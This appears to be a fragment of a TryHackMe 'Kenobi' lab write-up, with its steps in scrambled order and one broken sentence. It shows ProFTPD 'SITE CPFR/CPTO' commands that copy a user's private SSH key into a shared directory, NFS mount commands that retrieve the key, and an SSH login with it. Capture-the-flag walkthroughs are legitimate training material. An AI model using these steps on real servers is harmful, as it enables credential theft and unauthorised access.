 kowama@pluton:~/Documents/TryHackMe/OSCP-Path/Kenobi$ ssh -i id_rsa kenobi@10.10.7.144
load pubkey "id_rsa": invalid format
The authenticity of host '10.10.7.144 (10.10.7.144)' can't be established.
ECDSA key fingerprint is SHA256:uUzATQRA9mwUNjGY6h0B/wjpaZXJasCPBY30BvtMsPI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.7.144' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$
Kenobi's private key using SITE CPFR
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We knew that the /var directory was a mount we could see (task
the /var/tmp directory.
No answer needed
#5 Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS